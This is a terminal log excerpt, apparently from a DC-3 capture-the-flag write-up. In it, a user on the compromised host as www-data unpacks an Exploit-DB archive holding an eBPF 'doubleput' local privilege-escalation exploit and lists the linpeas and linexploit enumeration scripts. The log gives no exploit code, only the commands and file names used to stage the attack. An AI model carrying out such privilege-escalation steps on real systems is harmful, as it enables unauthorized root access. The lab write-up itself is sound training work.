 www-data@DC-3:/tmp$ unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/tmp$ ls
39772
39772.zip
__MACOSX
linexploit.sh
linpeas.sh
systemd-private-2df6234ea66e45b7921519a14cde842f-systemd-timesyncd.service-nzmsDE
tmux-33
www-data@DC-3:/tmp$ cd 39772
www-data@DC-3:/tmp/39772$ ls
crasher.tar  exploit.tar
www-data@DC-3:/tmp/39772$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar